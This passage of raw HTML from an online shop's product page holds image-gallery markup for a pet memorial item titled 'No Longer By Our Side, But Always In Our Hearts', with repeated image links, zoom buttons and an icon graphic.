        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963165277">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963263581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963263581"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963263581">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963296349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963296349"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963296349">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963558493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963558493"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963558493">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338963624029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338963624029"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
